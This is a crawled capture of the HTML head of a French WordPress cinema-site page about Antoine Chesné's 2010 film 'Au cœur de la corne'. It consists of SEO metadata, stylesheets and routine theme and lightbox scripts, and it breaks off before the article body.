

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/au-coeur-de-la-corne/
body_size: 26715
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Au cœur de la corne - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/au-coeur-de-la-corne/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Au cœur de la corne - Dérives" />
	<meta property="og:description" content="Film de Antoine Chesné, 2010" />
	<meta property="og:url" content="https://derives.tv/au-coeur-de-la-corne/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2022-08-13T13:13:05+00:00" />
	<meta property="article:modified_time" content="2022-08-13T13:40:59+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2022/08/icone-au-coeur-copie1.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/au-coeur-de-la-corne/#article","isPartOf":{"@id":"https://derives.tv/au-coeur-de-la-corne/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"headline":"Au cœur de la corne","datePublished":"2022-08-13T13:13:05+00:00","dateModified":"2022-08-13T13:40:59+00:00","mainEntityOfPage":{"@id":"https://derives.tv/au-coeur-de-la-corne/"},"wordCount":57,"image":{"@id":"https://derives.tv/au-coeur-de-la-corne/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2022/08/icone-au-coeur-copie1.jpg","articleSection":["Chesné"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/au-coeur-de-la-corne/","url":"https://derives.tv/au-coeur-de-la-corne/","name":"Au cœur de la corne - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/au-coeur-de-la-corne/#primaryimage"},"image":{"@id":"https://derives.tv/au-coeur-de-la-corne/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2022/08/icone-au-coeur-copie1.jpg","datePublished":"2022-08-13T13:13:05+00:00","dateModified":"2022-08-13T13:40:59+00:00","author":{"@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"breadcrumb":{"@id":"https://derives.tv/au-coeur-de-la-corne/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/au-coeur-de-la-corne/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/au-coeur-de-la-corne/#primaryimage","url":"https://derives.tv/wp-content/uploads/2022/08/icone-au-coeur-copie1.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2022/08/icone-au-coeur-copie1.jpg","width":768,"height":576},{"@type":"BreadcrumbList","@id":"https://derives.tv/au-coeur-de-la-corne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Au cœur de la corne"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fau-coeur-de-la-corne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fau-coeur-de-la-corne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/15137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=15137' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="78b6b0f698";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
